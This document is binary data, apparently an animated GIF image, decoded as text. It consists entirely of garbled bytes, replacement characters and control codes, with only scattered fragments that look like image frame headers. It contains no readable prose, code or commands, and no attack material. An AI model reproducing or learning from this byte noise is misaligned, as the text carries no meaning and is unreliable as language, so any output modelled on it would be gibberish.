,r� ��]�~�J�j�_!K�Ң��/����KI@x�3�1��"J���Aĉɴ!vjX�@!��3�)X��Å1p��E#H�XI��X�jƸ�{:��B;��*<�/׭]a����Lɔ:6q�1��"�<���v��GSf_��a��@���C��T��=�G/�<~�;��Q�	��W��*��p�$�:�ѡ#��$!B@V��?']���L0�6?�&N� �4X�e��L=�A�?�OxRa� �8R^)�ܒ�1a!��(���>�<.fD\@� �@� W
�$�Bħ�r�qG\��P��E�䂎?*ԏ>��(�����j���X2�,��2�iQt�)�l%��I�Bp$�.��zy���ч �%r�a	 c$���vq��B�A`�Gr��&Z�#�?X�YG[�_"����p����ED*�K,唀�^��ZK�CF��$���	%�h�N0�T!���ê����(�h���X`qRe�RD��|;ާ�H��C���N.p�^��A:�iܡ� �`r'/� ��S�SI"rt���d�L�vӏ*G���QSAq�F�*�����:��
��K� �H��B�����K.ۄ=��3�8�@c���Yq�1;sQ
�G�Z`�Q!��V�S0<����#�"���0��)�I0��&��#� s�9�z&g�TN�d��|Э�u��&\l��BJ�EdE<�D���J��*d\`��F,!YV�A	-z�!�/���P�S�>��#�Tj�A�)r����
��E�PH�)R��\�Xq9�.�$l�%�@8%x�
P�qKD�4k��>������x�T�0��B|ȝfh�1�AWV ����%0���:xBE�iROR0� $� P������q�B*8ц\�cD
����1�P�0?4���IX؂?�@�f5���t �ۨ�P��L H0�Q<0�$���0�
c�A�@	yȄQ�<T�[���_R��9�A �v�S=����8�(`�K u�-ͩ��#�Q�F�I�� ���0�,�H'�d},w���ǫ�]�#:����@�a:p&v�h�0�J�Z�%2�����'��G ��,!�8)�9��� �?r'9�KWR(B� ��S
0���"�K��z�8��C�$рL�Z�0���za��S����E(��Л�L���|��<�G ��(&G<DP�����P�G�(+����,�3�b^�XN��9Dc��P� �*$W]�A� ��	 P��x#�y21�*`�ab[�®���I��M�Y����o�k��
3�꭮���� ؖ���	���n��,�H�V`Hx�?��� o�a�p�?̐\�c���M׺@�!�Hޒ�8�r�zPb�� �J��`�� H��b��������PYP���<��٧L��� ��?�-�m���N�q���GN�B$Ѐ����&���@p�����I�d8�@q~8��
%��wh�~�+�B�p����2�&�����p�`�u�,�c@HB��1���D<g	PxC��A�h�ڈ>T���)���7��-AP�` S)��q���8	kH���?����8��&#��A�	�;t#�r�C6g(ǾI!$))��%%Y�}@ r�	X@n��/,�!�-��� (���G�?�c�P"��.�0g5��

) �4TN���x��"-@��R@v�RHb�~hq�T���@���cJ���?�&��QWI�Zxp�n'�		cƭ�� �Nrg�.
I�	sc �@эy�c��G�7�BJ�����2T�a�$�t�%��$@10@8��XR�� �i�(|�V`1	�r�Ў��F�o����5�IW�ã3nͱ%< �����'�HG ��b�E���t-��x���,��>~����p���,qA!�҈�s@$<��s��#0���m(	8,X(�r��ox��@�Lc�,&����5)j0�߸F[l;W�]��#߈��'�����w#O`�3h�/����7��
<�~�%nQ�_M��G4�]���N��'q	� q#��#����,��?��O@0c�_��
���~�7��YeB]� �WEsS�5�S@�`98� @2��!��F��e�a�Q�Mh�x���
�P
� ~ �����`(��3QJ~c��8 �(?�"` !E7� �A@$0��j�=Q�d Z�ޠ�0
���'�P��.�:'�S��Ȑ�$CCQN tC�-�!� <%$H�msXQ?�w�m�o0
ǐ�����`��@�����x���ƐqCmry~K�# )�R^�WrQQؓeF�˓&�ֈ�l0�������p	����	� Ȑ���I���@���\pyܴ@�J���P@��jB�Hd@_���Zf4b0�p��H� 
�����	��	����*$	��� 3x�]\�7���:b� �,	@����Q�O ��np��dI�=b�� ��݀�5��8
��	�(����u���P
�g1TVf�~kBw���@��(^�� m�x�m0�(�K �c��p�p�@��x��𘷰�P���B��	;
�/��t�wp �$!�ݢ?�l�*��0.v�`��)��� ��x�@�0��g��������ǈ�AO��#O�$�v��,�iO�Pf9
�Y#b`Ol@e�e�� � 
�p��P������ېr�8}�	
v|ڤl�N b�� �s-��wv��a2�Y
���n�^��|Y��%X
��
��x	."ڐ�@� +GP|�	~�U0sPp��y- 5�� �;�Mr*L~0	��/%��P{(u����
1�� 
�Ȏ����� 
*���� @ s�;rQb�đ4�S0_�J0�$Q�h��wB�	�����ɜ� 
��� 
�:	*r'�p��0	�`���&PP
i�0m� 0���p[��%�x}���w &3
�@	�9.��阋��'����T
\���0	���ٟ�X�}sNw�Bt�!J|8R$E���^�P�P��x�� ���� �p��(����9ڀ����.�`���E��,l"��"��HR���a`�k@'�~�_S�"��
���Z��`�	�n0Xz�M� �p�PS�J"X�=b�)Q_Q �80�_"�r=)�GI�v��l���� 
��
��	��	I{��o0M��M�� ��*$�R��E�;�Y�(
�����N;0�rb cyl�n��P�Y���	�@���l��m@u��I���	.�+;R[Vh��K QI�,���I��&��k�Ǵc���v�$õxB�z	�`	��d�;���� #Զ&�����g�q�h�i�k��!E Nۧ��>i������h��o� ��I�[Z�m��Ǌ�`	�`�0��0�8x0ڳ�j�w�R`�5@ �Z�,R�� �60>�DbGا� g0�J��V�(�	xpM�陗�J6�A*K� �P�$�d�)�"B�0 -�ғ�	rlҧ#4<��e�3,�ȸ��	w�"��	o�*�m���	�P���󸷠��>�k0	�6�U[Y�K	L�l"r#�1�,W����K`0�%�	��N�	l��O ��ˤ��!�@�h	�<Urk��
�`p4���u�U�d�1i<���j�r~��{@�!�@��w����kÞ�.h��0u�0
��ã,y ��0�dӸ(
A 'IgG˶�?OP�K���=弐m��p	��°���s���$S
�@���g�.�:*$m��;~:��5`�b���K�jIh@�)�����+\�f�,�@h��O������ 5��0
x`����*��\��-Pc�U`��&�Zq��n��K�=�_���L��Lq��mO+,�ڐ���'��2`�@Ekp	�L`�?����ܾ���������)Y�rc@\�ccǰmD�y_C29+�1���K�p�Q�;������C|C���c�+O���I��p� ~0�����؎���	�p� 
C1旀�0	��^���U�j%;U�б�y ����L���_�e�yg��L� g�?r` rf�����Ⱥ�� h�O`h@�y�{�`�h�������k yP+��;6�0
P+�}~Kp���
K�� ��flܓ������	>����'�/RF���h�Bk Tr��EwP.��,��y�%K���Y� �/f�w��\Rkf\��p	����0,�k��T׎��� Ȑ�0`���I�TE��n`��}��	�]�N�hO�o�@#��У �������=EZ��ḡ]�ɰ�pA r�w`��	�p����'M�I�k(�0lL�2� f :R ���K��*�
�k� �0���fCh���`}��@	@ 2IX�� ���	�����I�$Y��x
� ����A!^L ~z��0�� ��	X�
 �v%Љ���ӎ�����!��k`�j'� ��۰�� ��`F�������\�`��EK-�w�n��˭�� �p	��ހ�@
G�#�� S�` i�P�0LQ@�̍̰��ܠ� ���.; !Q��$ӎp��kc��ބ5>��@� �
]I`Ӿ<E���Y�=	�)��R�����f���������-��"�� 4�m@#x���௚��'~�`x0N��̨H�a��^�X1
��������*�*D� l0:#�w`�6o�~pl��_�	������ �@����?�̶��\20���h�����ह����ܜ�`0@=��R�a�İ���p	 ��M�@�f	���\�x߄�z5kW)@f�<3�)��=�8�ʘ1g�X�U)Y�d���k�8}m�ę�&����ֱp��X�ғ��F�´�#�(Y��!Ӗ��[�r�K�Q0_<>��l+R��!��(Y�`Ɋ�
V.d����J.F9CH2o���"�	+�؈�FФK�h����k�0d�v�#�-\&P�,Y2�_�/QƼ=�-X�X�B&�^?��u�P���[��u{�d2�ƀ1	5P!G�F��jU�c����I�'VȜA��TB���7�/m4�7.@�tH�	��`d1rI
$%�Xb�;� #���#B0işW�G�m���� �"-)�c��
�
�c��s�P� a0���a������)� 2��L��<%�[~a3�\o����2�`ÏI@�E+���F�}��g�����G=JA���0"	ư#�ӊB�����G���OJ�E�hЋ�L�h$��@���F�%�dN+/�7�)�9�!����c)&�HB	1� "	�z��5�G0��[<�ȣؚH�'��h3!�:f�d̡�p����Wq�!;=R#ȭƸSP� �|��/������x�A�r�L�0p)a=j}�#�A0��h�9+q��1�p<�$`($+��'�c~I�y�XB	\�!X<����22�'A�)Ď'�X�#^S�/��l��F�Xn��x�~�٥�C��	
�l@��ޤ�	B�� ��m�Hi�\��78����U�/�D�@&	EZ>cst����sh	GN��4B����"�d�ȟ$�`�*X�m���B
c���7�����}����3Â��g�a��Fz��:h`Agr��jا1���َH� ��^.6b���2�i���~P�btbIA�n�݇o����c���(|�\����#.0@�p �@{�2���'�}=�h�3`r��(���>[V�^�\l���=v��}�#�P]ӵ%A���Ơ8�P��v,A��_b���9&G	��fZ�*�����(n1O�#'��9F��x�#����ƞ�)	.���� %T�	P�?��B��W��(-����0<�����&@�2��>�=��o�\�R���?I!p��V=(@�@�W;�8�.�[�Pam�q	����;L��/���(t�b|G��?�H�| ����0 C#\��,��P tP3^��	x�坈6G��[��@�P�W�i��'4�q<��cDF��9'#]�#�Q!xR'0XP��� \�f<8$��4ҡ=�P@�����E�sDi��\�� ���R�K���X����x�2s�x (��'��  z�f��]��0�NM�>��x��7�n��Kj�Kdq�xӢ҈K錍P�$�ʞ@!���V��F8�h�, ��܁X��7aA�g�tIGa}a Pb���Q��X�%ф~��Q���+��O�
X���ک1�jXB���? �c���� ~��c �͛�]���Z�E2�P��1>/�).�ʙh�������M����&
\P&�`����.p, ��?D @� _�|B�v岛.�rDY�!LLx�����/1��$��èhQ	3`A䨭MR����\�d�]�D�(��H��Qx��v�A�$#-���EG���D�'�	Lm(��e���a�ڰ?�@� BV��Ba���Id� GP"
m�H���S��h�Gv)���6O��� �@�U���3<�ϡ-/"�1�H`:y"c��&&���ؑ%@AspH�?�Q�ը��CJwJ�bSԳ��ҎP�6�a	F�Ax�S��0���,E���xDN��9���*�X!f��ZԐ�v��	~��\��<�� �`�!Iv2_����S~!<q�m��m�t`@!Ĭ'��%� ���"�.�C&E
v�ԟ&�>X�@�D�x�	����2�L��:�wnpi�ٍ6�@(a]E���L��%t� �(y[	(H�.���=|d��S­1�� a!���'�����F����0�a ٗ?�P�)�I�@1.�����w��������L�� 3�XA)9z�`���7Ԡ���		�\)��(�e4詏G�Zߎ� DXa~V�?l�Ko�� � ���Q�	{�%J���  !� � ,    d d  � ��t	T)������1�
��� @�� C� 0�)CDK�D1�| ��0�X"玟I���C֮�Q}��*5���ӧN� �w�_�V�n��D@V��P�G%@8�P⤢?#F`����IX X������̩VJ�F�ę;OiҥK�Jv���[�x󪐑<|(̈փ#J���x�,�(Q�`p ؟�jVP���o\��'�6d��놬�9~
#O����$�6\��+�W������ l��Б�I:��p��#�!8�[��t�m8iЁ;a�#��s�1��QMI7]SR�� �Xb�'�Ȃ�.�)�?X��hF����I��Zy���@m4���]0�^�u�FK�Q0��1�.�̳�SL]�����?j`�e~b�(�x�>����$��G�e:�W��0���؎	(�S%�uAp�Q�>E��2�����r���X�s�BX�!GQ��0�<`��B�F���e��	��k`��	�i@؅�0�Z*�1G��RKQ�Pz!k��?\hѩ?RH�i�*ڜo9����Bu�%�`�#��" �@�q��Giā�L!%��d�J+�s<�
��Z�ja�-a�0��*��iZ����|&`�B
T�K�c�� � �FX���H
�Òm��4���M���
Y��Z�=��:L Zj<��VI �4�B�v�>(�i܁�#�8�I)�8"��d��)�DW%�N�?�p���jha��1V:�`��0T��}�C9A���툀�!1a�i "&&���-��b�%D!EL���M�-?�($�?p(��?T[�&N���P��AS ��D�������8���Q�����x"�0�t��7��1�pBI�7<wx�>q<�e�c0��&�UD.P�?�  
Fx�`�6��n��\`*���@ "�@�&�`�x8���?�Q���x�f��W��E�`ED����3T���nX@����0(���A�X��a�6 �蘒?䨐rģ��R 롈:�j[����"� �l	�ђ&�� W
� xs��@hc� �(!�5�a=�>��0�4e������>@������%,)�MQHK������]b���ӣp`��,��Z�s!@B�	E0����)���xБpr��4��>ȁsP���8X�"!�V�Q�XJ��Im�`>J���1�Aj�Y)Z�t�R2��!��Їj����l�:�����������"N����E� ��PF��p����p�C�
�7�H?P����,ey<�a�
W@�HH&P#@ mQHd��@P�����w�D��cDT�8$�d��w��x�T��%2*�EI� ���$L �j�x`�= f�$�r0a��$C�Rp*��H
P�#W��ax����aA
��B����@Ȁ�0ۋ�/��1� ������BȢV�B�X�~�U������*rPܧ�Y���\�`L	��!БB��t�dMhB�1���#�Jq�hp��m
" �����K�]˱��"��B��"�@lʜ���H�-�)����D� �r��sji)�q�C����0H)���1��A��c0�@	��	��P�=Mߖ><bk ����r�ÔAM��Sчp��s�(6���*D5 �� ��-AyF� 0\��m���
g!� �1 "���St\�9xC}�c2�-�nK4:�`�2�� 
IX�� L W;z�Zt���M
T#x�t�!h�>��M57�|�;��TY�y�MY��₁�8	�`�_�1�������J�F�sSh�����5�!���7�Wg���k�Ӏ�AB!z�I�n"��D!<tB��`|~2�B+X��o ��4x"�8���ۏf'� ; �T�Rl[(È�{q8!	F��hD�qt��W"��n[�(Xk ��`aeq4
?���I���T�R̀�1,�q3M8���' ��܊�����@}�r��̄G7�v��
R�ÛGs6% �wT�p6��"����'	���E'��4*te�akߖ���L���<�������;q<9�v|�P��h`]t��� ��N|4*,��#�[������#��E-�q�Uf�~�}R��4lAS_o�~�H,Y��9�x�
>0};�6�CF�4�h`���0���0_�08��c�ձT|eK�1�UJ0'R�=5t)��c!� _RI@=d�t�m��p� �0S����xFpOSmU�tLP^l#,8[� ,�pi N��� (7AQ����w � ���@��� bB�i��cπT~ds��-L`��m�� b�K�����M&v^�v�0��� �0	�@� i��
�`{	��HEm\�E��8�o�V�l"h@ "p+�6re
�nsg�~P
�����0
��7�Vw,��� �pWx�"��1+�����6�!3�B�JP�_ xO�.�;P�O�x��p� ���8
�����P�݇�D���
���FK]�N{Y� �3:?"@@�&O �O@�h _ 	�g�� 
�����p!� 
��!��
� ��`�0
��4��%[�1� PIN($#�R�O �h��x�d I �hE�۠۠��pfY
�"��B���C	��F�@.!�w~ 
qhk�bR`��d���>�`	��xphq`�� Ȱ���p�p��
����v�0��%��Nj���-Ff:���Q��>�6c m ���I��@(9u�C~p�����p���9���І�@��Gw Z0K��D���U���_ �__ `�`px�� �A�P
:���w�n�������9���A5Y���%u F5
�a\4,�(�o�M�q�gp���!à�0�n ��S��	����ٹ��9��� ����H�����)7xs=�.p&���_�TSST���	��� �p	z0�������������w��0!ڠf���HT��K�%�|�t�;?'~ R����6��8��	��
��	
9&� 0����
�U
����	���Ƥ�Ra&�"nqI!�_�/d ��b����w	�@��	�`d�	��	�(@���p)�ǰ������P�D��K ����S�Q+�;�)����<`�ih��Z7���� �p�pǐ��թ rD���	�`*Wc0d ���nB��@\%QR�>g�b�!�Wv
!d`�z��<c	ŉ��	�
�0��fB��0�ۀ�@	��!��bj@��h@X������ub�bV��:�{h���x�4��m���@�@�p��:�I��� ��f���)s`k�B����o�F ����<�q��qaKl��x ��	��m(��)��e&<
� ��� ��	six�9�T^6�۱�j�6N�T��V�HF7���N{�vS
�������Y
�Z<#;����@��K���Nzp�P��cPX c\$S3�`�+�(�qc�;O�Mǲ�f�:
�yۼ�	
�@��
°��S��� �0�यiੂ�h �G� b�5^��c�*�dTX;�E0O\+�l�3��р�j���	z`��������@
<��ڐ��	x�S�P
ᴳձ�3-��Y�
Q��� +��
x�ek�Ѡ1ܙ� m��b�
������>
c�p�����{�-m�t�&� 4�!�I.��̇VFR�q�v�c��0�Ǒ����jX��0{� ͥ�
�H�:g�l��V�'�!�_�P�M���8�K�!��0�-Lw#�c������2Y4� ���0ljHڐ��+���0	�0	��7QPl��v1cD�
���(:�05�KU0P�&3�pcL����`���Э�P�@�0:���CKi0	����jeT&_�_0��s��s~@����TFo3Pc�l��ɥ�İ�� oC�i��R��@0&{<sPf`7�s�`@�`@kU���35=w��	��+TS�h xe*�{��PX,�xP�`��`��� & 	�ҒN���yP��v���~]V����b4���	��������t�x��m��LM�����0��`]�@��pM)q �pi�e�w��e$�PPFP�_�Y�p�� �����D�T�2�	�j�z@O0l@֍�p7�P�7��@��`x��?-e�ۣ�P
� Q�$3�J`�hR��p8��ݲ-+lg &_6
����P
m#�l�� 
���0�p�x�4�R��X_`8���	���(a�Ip�`���K�Q� Ѡdٚ���0���`;`���s@����KJ�@��	�x�P����&�{z�v�*��M�^a�ݐ��� ~�@����<i l�}��0����b�F~И���I�`�8&-�ѵ*i"n��H����te��d�	�@͡��p�

g��j ��h���P�����,dpv0~��B� T�Y<�HR0�&�۰	�$��6w0&��n␔T�����	O`d�����3���{b�bfoz &f:�q���H�&"˥<���~�qV�I�� �t��h������	�~�P� l��)
d��e
�m�E u����p����pGJ�nѾ\ʘUq��[���!�d��xP��+�������*�]i��ˏ� "l�ݰ@�m0���>i	�P�~�y���t�o���P
N7�+��i|�0À��@���~�+?���-Vvd@�d@�����@�0 g���몡���� �<�aM�
Q4� 	�-���N���
�0��k� ÷��р�p��3=���I��w3
�`&_I���?Aՠ���0{����!b�����R�M�Q�i0֌	;����k������-��_@� �/�SQ@�~��f��p�_��C���rHCW9P	��&�jd �Vq��ݶ����� L 7Q�� �D���D�gEL�3aڸdi�+Y�^���KX�\���+R�H�!E�H��	�1�h�C7�&K�(��'�+dʴ�#�&P;�LX�(K�<s�����\3f̙3h y%��,Z�n���^I�m��4�Ԋ�V��mb�0I�'��'�6m�r�������i6K�2_h.yrU!�1d����q+Y�7�s��� ��X��_4@�h2IĊm�P����BCN���`L&�5_iULV�h�ukT+����'KH��}��L�a��@q�7	�1@>�Rpm�"�K2�� d���&jzb�&���2�d�R�A��P���}�9&o�)O��\["���f��(��%� b �"� 1�!��@��P�ƛP����&TZ�	6� ß7��b��F��:ԧwJ��SS�?F9f4^S" �x��t(�9$��o����I,�[d�B�%^c�(�����a̟m���>��X��g̶��!����Q�����)"�1Z� DG�(�?
��L��%Tr΋(�(�WvIj�d����9�Pa��$(nj"3+� �R�� b	3&@�
J��(��ҟ^��c�����F]0��
�ÑLF�H���~�1�R�ɧۑ�`��ո㎂�x+��wY�)3��7�h��E��鵔�����c�����q���<�N�GR%�Z���+�1�0����Z�'\)�(�ׂ� ��
2b��Օ�����WrA�x�~��j��f鐢h�	(�LvP"�"� ���@ DС����'��$�
�mʍ�~�`�^��$�Q
rL�r��Tz�iƏa�^�pې\4�[Ch-]5�!@8���o�&
"82��ѹ��5���� �,	��a�٦�}֗G�h�9��-n
%j�'`� ��P(�]�+f���1x�2��٢�ШEI�m���� h��0���x����x�~� �S�����VK ��5$�V<�ۦ'�Gi/>)��@�/<��?� �%@��R��@�:pA�p�c~C���Ԝ98"O���A	@ 
�Z�G��(l�{A��	$	8"P���7 
1��$���ax���r�k}qL��s��8X"�K� ��I� ��������_!�`ӺW���?o�?��	X����$����\��x�0���
�����F��i $21	#X`H@����kK`�HW �3x!!L�0�KL��|���0��G ��z-:D"QYA
���3wrL�a	h�  �L0� !0N�l!���0R�(%R葽�握|p�xŐ*
;��:x�G#�(���DR�L���,�w� A�?����@������T�h��<�A�pAy&"��,<�SLXBO [aހ�=��0������ ���ƥ*?|a��PC�P�d��aU]�5W6�X6k\��(e��n�C#B�W�����aȰ4�!�����	9��N��3*歏�D
;I#<1�4��hx�xP��&�� :�d.��-����0 E(��0QG\�D�P�~y�e+��0W(�T-ь݊>�����`9��J�Nx8	x,d����QQy�m�&>g�B�pDb,�A���I��{��94����?���@
��F3(��)�*����1ID!'J �d| t�V"��s4yG��iÅ,/��PLb���Є��ý�� p `�ŀe�
��k��'�A������*Yk�fa��c!�)!ɑ�������І8���0��>p�?xL�/80( ��9`"#��F�Љ̬>�I $q���X���F;�H%�[�r5�/��3e��#@q�x�fX�Je缲 ��c�"�A��D)��#��Ư4qN��E�@OH�{��.�]�T4�.��\�*�)H~����B՘F%�0��ᨽ��A���( �-8V��?X"9A�WHx�~A�Q殂B�&���u�v�9��{��Ks�̄N���g��1�@O�x����`�!1��5D� !� � ,    d d  � �����?Z�r��%��]�,�B��N��!��#>D�H��&P�@q��
$PR"���6r���%�v�����o�~E�*]�t�A���*%떿\!�'L�4E�Q�褈�"�8	�F%<:��	�	!<� ����DQ��ϝ(kF��'�RG�J�\T�I�@���p׮a���e�#Q#y$�#C?'O�@�@�&���`:��adG�'d���{|��u딳���	�,Z��6�w�V&>I�����G.�,1��XD�0�%D�	(�@� W�hP��8"I)��Ӎ9�]w]v�A���4H	'���KC������H)�jADGF��@���0�O?%`X��qG���#�t��S���a(�i��FfX1Ɨd��%��*�W���Ii�����_@�Tq�y��\��'	���6�XwL.�=f�dP��r�åf�T�[^�F���P��PQ�ꅐ�,�?� "���>x�dЂL9��c])��S壒Y!H7���V\!�?1IQ���Cz9����*E/A�I�Z��J%����d�Q��j�R?���O>���Z�;h���h��?RL��mF���f��}�CN����x%o��a�qF��0�(�S�>�`r=S6�'�Cir�Q��R�m����������$�7�R	��V�1���q��R8)����(���h�La��:�!�p�[`!�F�����F�L$�Q:���?��@R	�c���~8b: xxEHA ��,�Im��<����Z
��m'A���D�o���+�AY\�.{�F�w8�]w�2�R��9��M;��SM|�!��h�F�X��ć�֛��_"pD��#U�NEA��0�������|�5���(�"���.)X��;������'��4����O �`���� q8�� m�u�V����=a`��p��qJ<�PJ�삆J�cq�T����.�0,@@8����`�1	�� �h�/G�����$9�K*a�0a,�V(:��\�@����O�r�CR��pI��ڨ���`���>2\@�0��jl.сk� &@XB
q(�<�1�_ȂJ����	|<c���xR�+@< B8�%��hOY�R�r)� �'Da�� �
����E-������ J0�g����v�G$��aAb�c�B�(�@��G�4i A=���0��Dtd��%@ш3|i��F9�����������G>C}�]�����Q�xbQ�8PM%�@=��G\�)����p����LC!@!+�a��G<"�}����GKg�O��q@�$��tb�
��QI�����q��Z}&���7H�@`� �s^�z���jZ�C�8d���~P���1�V�9(�f�X�������	�� ��w'�`GJQlQB���!�A�BH=q4��
w�F4�AV�͔)sE>��:��(�#��G$��=l����8@�8=L�CP9�`?�"��	O�q�1�A��C��MJt�A]�a�R�}�a��.��M*�<��@8�UQ\P9���RP�&�4�cW�,����������9�����TT�"$A/h�.@)(!0����#:��"`�������z� ���eJE�,??(R~�6�+���Z)��S2|�ց$ɬr�B������4ءxhW8��g�C�aq��qKL7}�]A-	1��E,@h�J�Pg��E�@ x .�%�	��ƐB;8Bif[��xDz��'��TK�$H���I#E��j�e'����ai��W	O�TQ��3D�� F%��
M�(~�D=��"���"���u��� �hW���~1lQ��N�
bÉA܆����a6�����Ρ��+J
�c��� �R�����H� ���V2O%_"ۦ�`?P�@��<��n@x��i���P�i��L<�V�­`�		�N4uV�J�5�q\��!����-�A�o���h'���>�!p��)���I|��D��\ #�w�x��G�s���Ei-��Rz�n�n�#<��5�8~Z����"� �/W ��gYr��_x�' ��ݵ�	�3����?�Q�r����<&�Y��tb)�Br�"��'x�������p.P p�	�
Q(J��}@Lb�ۘ�'<�R�b:pW�%����b���T+�}f2�h"�.��u�21� p �F�8Vhz��@"��~ ������n� 	��j�4�28��-6G*�~ <8�@��@�*� �<PL�_���� Đ������0
� `� ��i�7�2-��-��Ipa��<	 J�gm$���@�6��F/;�K��BQ��@�@��(^Q�� 
� f�F�`j�>�U?A��s?��05@�.@<ma^8�^*�gI.�40Kpj������ ���	�p��'� p``j 1E�?�Cr�p� !�8�Ã>�J����pb@^��a�~������� �p^A	�`	#u���3�����[dI#�� N�@U��<�/p*E�Iߨ���v �>�+E!~ 	Ia��� °�
�p	��
���G;�0�	��j�S�u8�2��A~Jq �mqܲJ!	*���w��L nOȠ���� À��P
��P�q̂��v���S8Vp8� � �$ �P�>��O�X_pnx0	��
()��O�K h����ڠ���� X�� ��b�`)R`6Q�~ǣ �A�`�4@�_ R�����	�����P
��mpgpx��P%	��I��� �"�V�`�bc�D1^���v�	n!fK�`��_ �2q��@A����i�6b	�0
� ��	�� �ڀ�0҉!(�>j�XQ�E G�f9#��� � ǵ~���c���۰�À	vp��������	�0�� �� �Ȑ�0�	�XP
A =�LPMI�;`'�GxT�)�P
��%�v-K�~`�������YX�0�p�#	������S�%z� d�AA�P0.������֚�h��P
d�NXu\`@1c�x`�Z1�IS�	��	�!�0�ǐ�@�0Ωа�t��:AT���8x�[�XF��gi`\�*z�Jv�J� ���
�
E��� �P7
��� �0��9s�`uj�<�~9�:pGE/��X0_k�%Ia` �2ng�#(�	�jW�� 
��:�����������`/�0}�gw0�`��<�Bd#&�Jv�
b}�iPl~���0	�@��	�0���� � ��0"0

4:ǐ3�@����\f�J��c�hr�#��QЄ���ZADv�*k���x����@	�
�����n�-+��	�0�`��0��\�3#���; �ml�Dل��s �GA$�d`l�v�s~��_) � *��0�I���0р	��v��r�z0������!Q�K0�_���e�蔚7`pJ�P�� �
 ����� 	� 	�й�p� |���k��x�� �k��Wm�&�ʮ�8�fQ��	C_P&�^+	����ۘǋ��
���+̰R��� ��As��kp	E�d�8����� ���Q ��k�~K0eL���������
�&�5��� ы��� �@1��J��q4��k��; 	Q �z��p�E�E�Qʡ������(\�U9�j+	�#	sK!���0��0t��@�Q��E�!�j @���j8�bN�M���c�y�%�bbEa�$V)��Œ��-
��`���!ڊ�E���(�	�`�J#E1�.D���|씫�Q m���Q;f�Yƶà���P�T	��#u��u���pⰭ̲��*�� �*�+:�d D����EA�b�����:G�%��x���`���� А��h#�`��+���@��Ќ0��b�0	^{d�/�0໨�%Ε��������Km��О������@���w�Я�p�5��	� ;x�Ehʀ�fŶ�P�ء�z���N�R��
�@� M�N���fpvl������������0�p�D1�
��\l��ez�%X@[�0榮UPJ;jt�`��� :��Y��ö���P����N�e�
$	ᐪ�0�H2Pk�%�a�C
q��N9���������`�9��{bzТ�:���P
b@�h�elŹp� t����!f�SiO��Oq	�������~M��Q 
�� ��
Y��pd3X�Y}lp{��@��P�ڐb0s#M�A���@� 0xc�KI0���@j�%�CN�B���)M�P_������n[�%���˭��	�p���q:f�w �%�ٙL����!�0�B]ÍQ
�O��_��@�EQ�мV��� ̐~�Ldp#���0���ސv0P�(f��� @3� �M�R0�q�h ���nI��_�:Xq���`����k�e޼�f�i �#x	��^�@'6:
�I�������L@E�<��� g�����Jp� 	���[!� �p��	��k���Gk��h0:~Pd����`>�ws����Ŏ�VB�K�N��ϲ�Kh������pY���ПR��;�)�����Β� o	.��\�Ք)Р���D��Nҙ�����i 
0��;q���0�� ��
���`��	z;1g`�#&�k	�P�����Q��9ѵ���0R� �;��GL2����ג�K���e�v Rl=�P_���������&e�enY6RE��@�` 0 :",�@�P�0%�,.�M b0_�E���XP9,�Nl`���֡!������-�P?��`@�΍ߠXКP �#{Ζ飒�7.�cMn�p� �`�J�L�zpc ��`����w�_B�� ��Kx�ggD�c����d	���;�K5��c^�X���	y9��%�~������i�� q,�7x��E�E�?&J� ����%K����JV�\�6��'��1%M�D�򤋒L�=1�ȟ6s��Dq�$��4���C��??&K��%�$�\���+�dG@�(ieɘ4m�عs��W���%LXڒ�T�����%K��|�L[#u.�s�g��[㇐?KdaѢ��R&f�4��D(?���3�L�;�JFޕk׭\��Ņ�RGA�)�+�?�I�(�c��%Q��;æ�A�dzE6W�;Q�X�b&��'Q�[��ş�3k��kc�_��q�[��"�t,y"eLQ��0ab	 �hb�"�Hb	)~O(��C�F(�ē�H�&����� q2�����BF����D}�M	Jj�2 ��\�(�! ������8i����ʏA���,�n	�jlB���#�;�m�9��}�ч��`�� ����W��E ���!�3h� �P?6�#��6��#BBi�G��ӟ%U"�3�8�;�p��\��$d��Ǥrh���1�L�	�~�B�;>񧖄�0b�3,�`FL�"
�J�Ai�@�`b�"곉*?CG<��Bd�A'��9ƓY�D�$ � �;3���"��,H �����A�
<�`6	�Z�F/ uCG@Y�h���ȡ�\�	7%#�m��(���0(�@̈,()J��)���0E�$���ߓ4��<$�Y^���St��6<<!��BY':�A+#�X�8 yKJp�/�8.P��ޓ���'�(��7�l�QFea�!�Զ��܊����GK�� jUb�N�$`�ˤ'&��ì��*%�BY%��7u�G.)eh�	G��G�m�٦�O��� 7�5KC(�񒀨/c���Mz�@�h�0<J*�B��[�!�r^�ga�ه��ʘ��}"(:��'��� ��9 ^N�����_5�Y�ٜ��>�4���ӗ�ЈI���E7豏x��T��G?n� �$@R��"h��DA�Ȁ?� �U�.�����'��F��Z���*����W��	Y��v�6�A�xDCS�p�����8`b-�A��PHB@Ɍ�����Q.�U��(et%q���	Zh���K9���[X�I	�+�,�h�}�0% ��&�A��&�@2�A��؁U�G�%g+I��$V��P�`�6��3bt#И!.�O�e�x������8*pV &Ҡ��K�Ё?h/� >��Nv�����*}Ҍ�uĝ9�&��+�ǋ]���8�%01
Z ��DSCS(�A^��@@�(q�N� ��Ŭ��J����K��+����q/��,$�$P��_xٰEL���G5���pFJ�X�@	P�A~ #� ��#4��'qX3�3	E��t@�?d���t�蔄���I3�7(���(����;�oO��1�Hq��(����3ā	x(���Iz "Ё�(8�ˍ��ր=HK����(J1
L�$z������mh�L�)�!ꀋm�@�(t�
x����$�Ac8���q`�-��7%������^8�$��Ȃn���+8���d%a���@�4�`��@|�#�a�2�B��}�
i  ��+���@Ihx���`F�!��ϔy!`AIÖ(Q
a ���&�Ü�$^�WP@�"�K������h��b/!�u�(X�G�����"��
H���M�<�.[d�@L�5li���8�a�3<�;8���ㅯ=�� L ���.��%O�g�g@x"
�U40\�.@��C�Ā9?2��|�&KȈ�9J-�P�Z do�M&f��h�$?��=&�44"

X�`B��\��@v8��fp@�Xƾ@%��`ث�	a���]�Tv %�&f�3"���I(�O&X�f���=�_ ��ڀvb��|�O�����Ȧ�y�vh� ֠��,��M�x�� �j%A#䝄/XA���h��rfN� 8��렴��|C�S��Y��2a�#���0
�b�` ��{	q��s* �0�:�+�!  !� � ,    d d  � 	9�4ʟ�[���:vL�(@Fx���CG'�D� �$	����Ĉ	(Pp���B�0�
B�u]�m��	��Oh£H�*U*�S�WwI�ŐW)�;���aQ� �<��EI !|�B�J�)(�`V	)c�(�J�\��u�f�h���m���R�n!�Őa)ANt�(R������y\p�2���
